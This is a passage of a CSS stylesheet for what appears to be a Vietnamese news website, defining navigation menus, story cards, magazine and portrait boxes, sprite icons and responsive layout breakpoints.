    display:block;
    padding: 5px;
}
#navigation_mobile ul{
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
    padding-left: 10px;
}
#navigation_mobile ul li{
    width: 95%;
}
#navigation_mobile ul li a{
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#navigation_mobile #superfish-1 li .sub-menu{
	position:unset;
	border:0px;
	padding-bottom:20px;
	visibility: visible;
	margin-top: -15px;
}
#navigation_mobile ul li a{
	color:black
}
#mainpage{
	background: #f2f2f2;
}
#wpdcom{
	max-width:100% !important;
}
#comments{
	margin: 10px auto !important;
}
.meta-post {
	margin-top:10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 5px;
    margin-bottom: 15px;
    width: 100%;
    float: left;
    margin-left: 0px;
}
.below_body{
	padding-right: 15px;
    padding-left: 15px;
}
#page_primary{
	padding:20px 20px !important;
}
@media (min-width: 1200px){
	.logo img{
		max-width:72px;
	}
}
@media only screen and (max-width: 1399px) and (min-width: 1200px){
	._top .container .tbl {
		height: 110px;
	}
}
@media only screen and (max-width: 1699px) and (min-width: 1400px){
	._top .container .tbl {
		height: 130px;
	}
}
@media only screen and (min-width: 1700px){
	._top .container .tbl {
		height: 150px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1080px){
	.logo img{
		max-width:62px;
	}
	._top .container .tbl {
		height: 100px;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 960px){
	.logo img{
		max-width:62px;
	}
}
._bot-menu .container,.meu .container,._top .container{
	padding-right: 0px;
    padding-left: 0px;
}
._bot-menu .container .row{
	margin-right:0px;
    margin-left:0px;
}

._title-mid1 h2 a{
	color: white;
    font-weight: bold;
}
body a{
	color: black;
}
.h3video{
	margin-top:-5px
}
article.post-news-item .post_tinlienquan .heading a{
	font-weight: normal;
	font-size:13px;
	line-height:18px;
}
@media (min-width: 1040px){
	.images_block_right img{
		min-height: 140px;
		max-height: 150px;
	}
}
@media (min-width: 940px){
	.bantinchay{
		width:75%;
		float:left;
	}
	.search{
		width:20%;
		float:left;
	}
	.tinnong h3{
		font-size: 13px;
	}
	.tinnong{/*
		float:left;
		width:15%;*/
	}
	.textchay{
		padding:15px 0px;
	}	
}
@media (min-width: 560px){
	.images_primary img{
		/*min-height:180px;
		max-height:280px;*/
	}	
}
.bantinvideo_noibat .post-video-inner iframe{
	width:100% !important;
	height: 100% !important;
}
.bantinvideo_noibat ._first-news iframe{
	width:100% !important;
	height:auto% !important;
}
#quangcao2 .wp-block-image,#quangcao1 .wp-block-image{
	margin-bottom: 10px;
}
#quangcao2 .wp-block-image img,#quangcao1 .wp-block-image img{
	width:100%
}
#nghiencuu .post-center-item .h2hot{
	font-size: 16px;
    height: auto;
    padding: 10px 0px;
}
#nghiencuu .post-center-item .heading a {
    font-size: 14px;
    font-weight: bold;
}
#nghiencuu .post-center-item figure{

}
.images_block_right img{
	width: 100%;
}
@media (max-width: 1200px){
	._bot-menu .container .col-xs-12,._top .container
	{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}
@media (max-width: 939px){
	.tinnong h3{
		font-size: 14px;
	}
	.tinnong{/*
		float:left;
		width:18%;*/
	}
	.textchay{
		padding:13px 5px;
	}
}
.tinnong {
    display: none;
}
.tinnong h3{
	background: #1787fb;    
    max-width: 100px;
    padding: 10px;
    color: white;
    margin-top: 5px;
    margin-bottom: 5px;
}
.textchay{
	float:right;
	width:70%;
}
.bantinchay {
    display: flex;
    justify-content: space-between;
}
.time_chay{
	float:left;
	padding: 15px 0px;
}
#mainpage .main{
	background:white;
}
.holder .text-container {
    display: inline;
    padding: 0 15px;
}
article.post-news-item .itemSvc h2{
	margin-bottom:10px
}
article.post-news-item .itemSvc .story__summary{
	text-align:justify
}
article.post-news-item .itemSvc .heading a{
	font-size:16px;
	font-weight: bold;
}
.itemSvclienquan .block-newslist-sidebar_thumb .post figure img {
    width: 100px;
    height: 60px;
}
article.post-center-item .h2hot{
	font-size:16px;
	height:50px
}
#block-42 img{
	width:100%
}
.post_tinlienquan{
	margin-right: 10px;
	margin-bottom:10px
}
.post_tinlienquan figure {
    display: inline-block;
    width: 100px;
    height: 68px;
    float: left;
    margin: 0 6px 0 0;
}
.post_tinlienquan figure img {
    width: 100px;
    height: 68px;
}
.post_tinlienquan .heading {
    font-size: 12px;
    margin: 0;
}
.post_tinlienquan .published_time {
    color: #666;
    font-family: "OpenSans";
    font-size: 12px;
    margin: 5px 0 0;
}
@media (min-width: 630px){
	.itemSvc{
		width: 60%;
		float: left;
		margin-right: 1.5%;
	}
	.itemSvclienquan{
		width: 37%;
		float: left;
		margin-right: 1.5%;
	}
}
@media (min-width: 1050px){
	.content-home-left{
		/*width: 71%;
		float: left;*/
	}
	.content-home-right{
		width: 300px;
		float: right;
	}
	.post_tinlienquan{
		width:32%;
		float:left;
	}
}
@media only screen and (max-width: 1049px) and (min-width: 720px){
	.post_tinlienquan{
		width:48%;
		float:left;
	}
}
@media (max-width: 719px){
	.post_tinlienquan{
		width:100%;
		clear: both;
	}
}
@media (min-width: 1025px){
	.col-560{
		width:560px
	}
	.col-220{
		/*width:220px*/
		width:245px;
	}
	.col-300{
		width:300px
	}	
}
@media only screen and (max-width: 1199px) and (min-width: 1100px){
	.col-300{
		width:21%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 1025px){
	.col-300{
		width:15%;
	}
	.abf .rank-2-stories .story:nth-child(2n){
		float:none !important;
	}
}
@media (min-width: 1200px){
	.l-grid{
		width: 1176px;
	}
	#mainpage .main{
		width: 1176px;
		margin: auto;
	}
	.abf .rank-2-stories .story{
		width:255px;
		float:left;
		margin-bottom:14px;
		vertical-align:top
	}
}
@media (max-width: 1024px){
	.col-560{
		width:100%
	}
	.abf .rank-2-stories .story{
		width: 100%;
	}
	.abf .col-560 .item{
		margin-right:15px
	}
	.abf .rank-2-stories .story{
		width:100%;
		margin-bottom:14px;
		vertical-align:top
	}
	.abf .first-story .story__heading .text{
		font-size: 16px !important;
		line-height: 25px !important;;
	}
	.abf .col-220{
		width:48%
	}
	.abf .col-300{
		width:48%
	}
}
@media (max-width: 560px){
	.abf .col-220{
		width:100%;
	}
	.abf .col-300{
		width:100%;
	}
}
.bx-wrapper .bx-controls-direction a{
	top:25% !important
}
 .main .l-grid,.main .container{
	 background:white
 }
 .abf .first-story p{
    max-height:40px;
    overflow:hidden;
	text-overflow: ellipsis;
    -webkit-line-clamp:2;
	display:-webkit-box;
    -webkit-box-orient: vertical;
}
 .l-grid {
     margin: 0 auto;
	 padding-right: 10px; 
     padding-left: 10px;	 
}


/*! version 0.0.0.css:*/
button,hr,input{
    overflow:visible
}
audio,canvas,progress,video{
    display:inline-block
}
progress,sub,sup{
    vertical-align:baseline
}
.logo-color,.logo-solid{
    background-image:url(../img/desktop-logo-1.0.0.png);
    background-size:300px 150px
}
body,mark{
    color:#000
}
blockquote,body,figure,h1,h2,h3,h4,h5,h6,ol,p,ul{
    margin:0
}
html{
    line-height:1.15;
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%
}
article,aside,details,footer,header,menu,nav,section{
    display:block
}
h1{
    font-size:2em
}
figcaption,figure,main{
    display:block
}
hr{
    box-sizing:content-box;
    height:0
}
code,kbd,pre,samp{
    font-family:monospace,monospace;
    font-size:1em
}
a{
    background-color:transparent;
    -webkit-text-decoration-skip:objects
}
abbr[title]{
    border-bottom:none;
    text-decoration:underline;
    text-decoration:underline dotted
}
b,strong{
    font-weight:bolder
}
dfn{
    font-style:italic
}
mark{
    background-color:#ff0
}
small{
    font-size:80%
}
sub,sup{
    font-size:75%;
    line-height:0;
    position:relative
}
sub{
    bottom:-.25em
}
sup{
    top:-.5em
}
audio:not([controls]){
    display:none;
    height:0
}
img{
    border-style:none;
    vertical-align:middle
}
svg:not(:root){
    overflow:hidden
}
button,input,optgroup,select,textarea{
    font-family:sans-serif;
    font-size:100%;
    line-height:1.15;
    margin:0
}
button,input{
}
button,select{
    text-transform:none
}
[type=reset],[type=submit],button,html [type=button]{
    -webkit-appearance:button
}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{
    border-style:none;
    padding:0
}
[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{
    outline:ButtonText dotted 1px
}
fieldset{
    padding:.35em .75em .625em
}
legend{
    box-sizing:border-box;
    color:inherit;
    display:table;
    max-width:100%;
    padding:0;
    white-space:normal
}
progress{
}
textarea{
    overflow:auto
}
[type=checkbox],[type=radio]{
    box-sizing:border-box;
    padding:0
}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{
    height:auto
}
[type=search]{
    -webkit-appearance:textfield;
    outline-offset:-2px
}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{
    -webkit-appearance:none
}
::-webkit-file-upload-button{
    -webkit-appearance:button;
    font:inherit
}
.box-heading.general .main span,.list-number .story:before,.story__meta>*,.story__refer a,.story__summary{
    font-style:normal;
    font-family:inherit
}
summary{
    display:list-item
}
[hidden],template{
    display:none
}
.clearfix::after{
    display:block;
    content:"";
    clear:both
}
.logo-color,.logo-solid,.spr{
    display:inline-block;
    vertical-align:middle
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:700;
    font-style:italic
}
@font-face{
    font-family:opensans;    
    font-weight:400;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:normal
}
@font-face{
    font-family:opensans;    
    font-weight:500;
    font-style:italic
}
.logo-color{
    background-position:0 0;
    width:239px;
    height:78px;
    transform:scale(1.3)
}
.logo-solid{
    background-position:0 -78px;
    width:141px;
    height:35px
}
.spr{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px
}
.spr--search{
    background-position:0 0;
    width:20px;
    height:20px
}
.spr--home{
    background-position:0 -50px;
    width:24px;
    height:24px
}
.spr--clamp,.spr--coin,.spr--newspaper{
    width:28px;
    height:28px
}
.spr--coin{
    background-position:0 -100px
}
.spr--newspaper{
    background-position:0 -150px
}
.spr--clamp{
    background-position:0 -200px
}
.spr--menubar{
    background-position:0 -250px;
    width:24px;
    height:24px
}
.spr--pin-comment,.spr--pin-fb,.spr--pin-gplus,.spr--pin-zalo{
    width:20px;
    height:20px
}
.spr--pin-zalo{
    background-position:0 -1200px
}
.spr--pin-fb{
    background-position:0 -1250px
}
.spr--pin-gplus{
    background-position:0 -1300px
}
.spr--pin-comment{
    background-position:0 -1350px
}
.spr--fb,.spr--zalo{
    width:32px;
    height:32px
}
.spr--fb{
    background-position:0 -3400px
}
.spr--zalo{
    background-position:0 -3350px
}
.spr--comment,.spr--thumb-down,.spr--thumb-up{
    width:16px;
    height:16px
}
.spr--comment{
    background-position:0 -2400px
}
.spr--thumb-up{
    background-position:-50px -2484px
}
.spr--thumb-down{
    background-position:-84px -2484px
}
*,:after,:before{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html{
    font-size:10px
}
body{
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:18px;
    line-height:1.42857;
    background-color:#fff
}
button,input,select,textarea{
    font-family:inherit;
    font-size:inherit;
    line-height:inherit
}
button{
    cursor:pointer;
    padding:0;
    border:none
}
a:active,a:focus,a:hover,button:focus,input,select{
    outline:0
}
ol,ul{
    padding:0;
    list-style-type:none
}
a,a:focus,a:hover{
    color:#000;
    text-decoration:none
}
.article .inner-story a:hover,.nav__child .link a.is-active,.nav__child .link a:hover,.portrait-box .box-content a:hover,.second-nav__child .link a.is-active,.second-nav__child .link a:hover{
    text-decoration:underline
}
a:focus span,a:hover span{
    /*color:#0B6436*/
}
blockquote{
    padding:0
}
.no-fig .story__thumb a{
    width:100%;
    height:100%;
    display:block;
    background:#f7f7f7;
    text-align:center;
    text-transform:uppercase;
    color:#000;
    font-size:10px;
    font-size:1rem
}
.no-fig .story__thumb a:after{
    content:'Không có ảnh'!important;
    display:block;
    padding-top:28%;
    width:100%!important;
    height:100%!important;
    background-image:none!important;
    background-color:transparent!important;
    top:0!important;
    left:0!important;
    right:0!important;
    bottom:0!important
}
.story::after,.story__meta::after,.story__refer a:before{
    content:""
}
.no-fig .story__thumb a img{
    display:none
}
.story::after{
    display:block;
    clear:both
}
.story__thumb{
    overflow:hidden;
}
.story__thumb img{
    width:100%;
    height:auto;
    transition:transform .5s ease-out .1s;
    text-indent:-9999px;
    transform:translate3d(0,0,0)
}
.story__thumb:hover{
    overflow:hidden
}
.story__thumb:hover img{
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04);
    -ms-transform:scale(1.04);
    -o-transform:scale(1.04);
    transform:scale(1.04)
}
.story__heading{
    display:block;
    font-size:14px;
    line-height:20px;
    font-weight:bold;
    width: 68%;
    float: right;
}
.story__heading1{
    display: block;
    font-size: 18px;
    line-height: 20px;
    font-weight: bold;
}
.story__meta{
    color:#C8C8C8;
    height:20px;
    line-height:20px;
    vertical-align:middle;
    overflow:hidden;
    font-size:0
}
.story__meta::after{
    display:block;
    clear:both
}
.story__meta>*{
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    margin-left:20px;
    color:#000
}
.story__meta>:first-child{
    margin-left:0
}
.story__meta .author a{
    font-weight:700;
    color:#0B6436
}
.story__meta .cate{
    float:right
}
.story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400
}
.story__refer a{
    margin-top:5px;
    display:block;
    color:#616161;
    padding-left:14px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400
}
.story__refer a:before{
    width:4px;
    height:4px;
    border-radius:50%;
    background-color:#B8B8B8;
    position:absolute;
    left:0;
    top:5px
}
.l-grid,.wrapper{
    position:relative
}
.story:hover .story__heading a{
    color:#0B6436
}
.story:focus{
    background-color:red
}
.story--live .story__heading>a:after,.story--photo .story__heading>a:after,.story--video .story__heading>a:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    content:'';
    width:16px;
    height:16px;
    display:inline-block;
    vertical-align:middle;
    margin:0 5px
}
.story--photo .story__heading a:after{
    background-position:-50px -2400px
}
.story--photo:hover .story__heading a:after{
    background-position:-84px -2400px
}
.story--video .story__heading a:after{
    background-position:-50px -2434px
}
.story--video:hover .story__heading a:after{
    background-position:-84px -2434px
}
.story--live .story__heading a:after{
    width:32px;
    background-position:-50px -2450px
}
.story--live:hover .story__heading a:after{
    background-position:-50px -2450px
}
.story--infographic .story__heading>a:after,.story--magazine .story__heading>a:after{
    background-color:#333;
    content:'';
    height:16px;
    line-height:16px;
    display:inline-block;
    vertical-align:middle;
    padding:0 5px;
    margin:0 5px;
    color:#fff;
    font-size:10px;
    font-weight:400
}
.story--infographic:hover .story__heading a:after,.story--magazine:hover .story__heading a:after{
    background-color:#0B6436
}
.story--infographic .story__heading a:after{
    content:'infographic'
}
.story--magazine .story__heading a:after{
    content:'magazine'
}
.category-page .l-grid::after,.home-page .l-grid::after,.l-grid::after,.wrapper::after{
    content:"";
    clear:both;
    display:block
}
.col-160{
    width:160px
}

.col-480{
    width:480px
}

.col-625{
    width:625px
}
.col-800{
    width:800px
}
.home-page .main-container{
    padding:15px 0 50px
}
.home-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.home-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.home-page .col-480>div{
    margin-top:30px
}
.home-page .col-480>div:first-child{
    margin-top:0
}
.home-page .col-300>div{
    margin-top:30px
}
.home-page .col-300>div:first-child{
    margin-top:0
}
.category-page .col-800 .cate-highlight,.category-page .col-800 .col-160 .fyi--160{
    margin-top:20px
}
.category-page .main-container{
    padding:20px 0
}
.category-page .l-grid{
    padding-bottom:20px
}
.category-page .l-grid>[class^=col-]{
    margin-right:20px;
    float:left
}
.category-page .l-grid>[class^=col-]:last-child{
    margin-right:0
}
.category-page .col-800 .cate-highlight+.clearfix{
    padding-top:30px
}
.category-page .col-800 .col-625{
    float:left
}
.category-page .col-800 .col-160{
    float:right
}
.category-page .col-300>div{
    margin-top:30px
}
.category-page .col-300>div:first-child{
    margin-top:0
}
.box-heading.general .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-heading.general .main span{
    text-transform:uppercase;
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#0B6436
}
.list-number{
    counter-reset:myIndex;
    margin-top:30px
}
.list-number .box-heading{
    padding-bottom:10px
}
.list-number .story{
    position:relative;
    border-bottom:1px solid #e7e7e7;
    padding-top:5px;
    padding-bottom:15px
}
.list-number .story:last-child{
    border-bottom:none
}
.list-number .story:before{
    counter-increment:myIndex;
    content:counter(myIndex) " ";
    /*!*/
    font-size:48px;
    font-size:4.8rem;
    line-height:48px;
    line-height:4.8rem;
    font-weight:400;
    width:30px;
    text-align:center;
    position:absolute;
    top:5px;
    left:0;
    color:#E5E5E5
}
.list-number .story__heading{
    padding:15px 5px 0 55px
}
.list-number .story__heading .text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-one-story .box-heading h2,.magazine .box-heading a{
    font-size:18px;
    text-transform:uppercase;
    font-style:normal;
    font-family:inherit
}
.list-number .story__meta{
    padding-left:55px
}
.list-number .story__meta .author,.list-number .story__meta time{
    display:none
}
.list-number.image-bg .story{
    overflow:hidden;
    color:#fff
}
.list-number.image-bg .story a,.list-number.image-bg .story span{
    color:#fff
}
.list-number.image-bg .story:before{
    z-index:10
}
.list-number.image-bg .story__thumb{
    position:absolute;
    top:-5px
}
.list-number.image-bg .story__thumb:after{
    content:'';
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    background-color:rgba(0,0,0,.7)
}
.list-number.image-bg .story__heading{
    position:relative;
    z-index:10
}
.magazine{
    background-color:#0B6436;
    padding:10px 40px 20px;
    max-height:315px;
    overflow:hidden
}
.magazine .box-heading h2{
    text-align:center;
    position:relative
}
.magazine .box-heading h2:after,.magazine .box-heading h2:before{
    content:'';
    position:absolute;
    display:block;
    width:70px;
    height:1px;
    background-color:#fff;
    top:18px
}
.magazine .box-heading h2:before{
    left:0
}
.magazine .box-heading h2:after{
    right:0
}
.magazine .box-heading a{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    color:#fff;
    position:relative
}
.magazine .box-heading a:hover span{
    color:#fff;
    opacity:.7
}
.box-one-story .show-more:hover,.portrait-box .thumb:hover{
    opacity:.8
}
.magazine .box-heading a:after,.magazine .box-heading a:before{
    content:'';
    position:absolute;
    display:block;
    width:90px;
    height:1px;
    background-color:#fff;
    top:15px
}
.magazine .box-heading a:before{
    left:-101px
}
.magazine .box-heading a:after{
    right:-101px
}
.magazine .box-content{
    padding-top:20px
}
.magazine .box-content .item{
    width:105px;
    display:block
}
.magazine .box-content .item img{
    border:1px solid #fff;
    display:block;
    margin-bottom:5px;
    max-width:105px
}
.magazine .box-content .item span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#fff;
    display:block
}
.magazine .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.magazine .bx-pager-item{
    display:inline-block
}
.magazine .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.magazine .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .box-heading h2{
    /*!*/
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700
}
.box-one-story .box-heading a{
    color:#0B6436
}
.box-one-story .box-content{
    margin-top:5px;
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:10px 10px 15px 15px;
    position:relative
}
.box-one-story .box-content .story{
    height:228px;
    overflow:hidden
}
.box-one-story .box-content .story a,.box-one-story .box-content .story span{
    color:#fff
}
.box-one-story .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    padding-bottom:5px
}
.box-one-story .box-content .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.box-one-story .box-content .story__meta{
    display:none
}
.box-one-story .box-content .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:19px;
    line-height:1.9rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-heading .main span,.box-two-border .box-heading h2{
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.box-one-story .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.box-one-story .bx-pager-item{
    display:inline-block
}
.box-one-story .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.box-one-story .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .show-more{
    display:block;
    position:absolute;
    bottom:0;
    right:0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1450px;
    width:30px;
    height:30px
}
.portrait-box .box-content,.portrait-box .portrait{
    position:relative
}
.box-two-border .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.box-two-border .box-heading a:hover{
    color:#0B6436
}
.box-two-border .box-heading .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-two-border .box-heading .main span{
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    color:#0B6436
}
.box-two-border .box-content .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-two-border .box-content .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-two-border .box-content .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-two-border .box-content .first-story .story__meta{
    display:block
}
.box-two-border .box-content .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-two-border .box-content .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.fullSize-box-01 .box-heading .main,.portrait-box .box-heading h2,.portrait-box .name,.portrait-box .quote,.portrait-box .story__heading{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-content .story__meta{
    display:none
}
.box-two-border .box-content .story__summary{
    margin-top:10px
}
.portrait-box .box-heading{
    background:#0B6436;
    margin-bottom:0
}
.portrait-box .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:45px;
    line-height:4.5rem;
    text-transform:uppercase;
    padding-left:10px
}
.portrait-box .box-heading a{
    color:#fff
}
.portrait-box .box-heading a:hover span{
    color:rgba(255,255,255,.5)
}
.fullSize-box-01 .box-content .story,.fullSize-box-01 .box-content .story a,.fullSize-box-01 .box-content .story time,.portrait-box .portrait a,.portrait-box .portrait span{
    color:#fff
}
.portrait-box .story{
    height:228px;
    overflow:hidden
}
.portrait-box .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    padding-bottom:5px
}
.portrait-box .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.portrait-box .portrait::after{
    display:block;
    content:"";
    clear:both
}
.portrait-box .thumb{
    width:100%;
    height:200px;
    overflow:hidden;
    background-color:#000;
    margin-right:15px;
    float:left
}
.portrait-box .thumb img{
    width:100%;
    height:100%
}
.portrait-box .text{
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background-color:rgba(0,0,0,.6);
    padding:10px
}
.portrait-box .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    display:block;
    text-transform:uppercase
}
.portrait-box .desc{
    font-size:14px
}
.portrait-box .quote{
    border-left:1px solid #ddd;
    border-right:1px solid #ddd;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:26px;
    line-height:2.6rem;
    padding:25px;
    position:relative;
    text-indent:50px
}
.portrait-box .quote:before{
    position:absolute;
    left:25px;
    top:15px;
    content:'';
    width:40px;
    height:40px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:-50px -2250px
}
.abf::after,.fullSize-box-01 .box-content::after,.fullSize-box-01 .box-heading::after,.fullSize-box-02 .box-content::after{
    content:""
}
.portrait-box .bx-default-pager{
    top:-25px;
    right:10px;
    position:absolute
}
.portrait-box .bx-pager-item{
    display:inline-block
}
.portrait-box .bx-pager-item a{
    display:block;
    width:10px;
    height:2px;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 2px
}
.portrait-box .bx-pager-item .active{
    background-color:#fff
}
.banner-box .item{
    display:block;
    margin-top:10px
}
.banner-box .item:first-child{
    margin-top:0
}
.fullSize-box-01{
    background-image:linear-gradient(89deg,#067BC2 0,#759F66 100%)
}
.fullSize-box-01 .box-heading{
    padding-top:25px
}
.fullSize-box-01 .box-heading::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-heading a{
    color:#fff;
    text-transform:uppercase
}
.fullSize-box-01 .box-heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    float:left
}
.fullSize-box-01 .box-heading .sub{
    text-align:right
}
.fullSize-box-01 .box-heading .sub h3{
    display:inline-block;
    margin:0 10px
}
.fullSize-box-01 .box-heading .sub h3 a{
    display:block;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px;
    background-color:rgba(0,0,0,.1);
    padding:0 15px;
    border-radius:16px
}
.fullSize-box-01 .box-heading .sub h3 a:hover{
    background-color:rgba(0,0,0,.3)
}
.fullSize-box-01 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-01 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-content .col-300,.fullSize-box-01 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-01 .box-content .col-300:last-child,.fullSize-box-01 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-01 .box-content .story a:hover span,.fullSize-box-01 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-01 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-01 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .first-story .story__meta,.fullSize-box-01 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-01 .box-content .more-stories .story{
    margin-top:12px
}
.fullSize-box-01 .box-content .more-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.fullSize-box-01 .box-content .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-01 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-01 .box-content .big-stories .story__heading{
    margin-top:5px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02{
    background-color:#0B6436;
    padding-top:15px;
    max-height:520px;
    overflow:hidden
}
.fullSize-box-02 .box-heading{
    text-align:center
}
.fullSize-box-02 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-02 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-02 .box-content .col-300,.fullSize-box-02 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-02 .box-content .col-300:last-child,.fullSize-box-02 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-02 .box-content .story,.fullSize-box-02 .box-content .story a,.fullSize-box-02 .box-content .story time{
    color:#fff
}
.fullSize-box-02 .box-content .story a:hover,.fullSize-box-02 .box-content .story a:hover span,.fullSize-box-02 .box-content .story time:hover,.fullSize-box-02 .box-content .story time:hover span{
